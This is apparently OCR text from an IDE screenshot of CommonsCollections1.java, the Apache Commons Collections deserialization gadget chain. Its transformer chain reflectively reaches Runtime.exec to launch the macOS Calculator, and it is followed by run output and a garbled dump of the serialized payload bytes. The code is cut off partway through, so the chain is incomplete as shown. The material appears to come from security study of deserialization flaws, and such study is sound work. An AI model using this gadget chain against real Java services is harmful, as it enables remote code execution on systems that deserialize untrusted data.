 CommonsCollections1.java
9 1 1
15 import java.util.HashMap;
16 import java.util.Map;
17
18 public class CommonsCollections1 {
19 public static void main(String[] args) throws Exception {
20 Transformer[] transformers = new Transformer[]{
21 new ConstantTransformer(Runtime.class),
22 new InvokerTransformer( methodName: "getMethod",
23 new Class[]{String.class,Class[].class},
24 new Object[]{"getRuntime",new Class[0]}),
25 new InvokerTransformer( methodName: "invoke",
26 new Class[]{Object.class,Object[].class},
27 new Object[]{null,new Object[0]}),
28 new InvokerTransformer( methodName: "exec",new Class[]{String.class},
29 new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}
30 )
31 };
32 Transformer transformerChain = new ChainedTransformer(transformers);
33 Map innerMap = new HashMap();
un CommonsCollections1
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[67302]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x104c5a4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/jre/lib/l
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer;�V*��4 � xp sr ;org.apache.commons.collections.functors.ConstantTransformerXv� A �� AL iConstantt Ljava/l
getRuntimeur [Ljava.lang.Class;� ��Z� xp t getMethoduq ~ vr java.lang.String��8z;�B xpvq ~ sq ~ uq ~ puq ~ t invokeuq ~ vr java.lang.Object xpvq ~ sq ~ ur [Ljava.lang.String;��V��{G
loadFactorI thresholdxp?@ At keyt valuexxvr java.lang.annotation.Retention xp
Process finished with exit code 0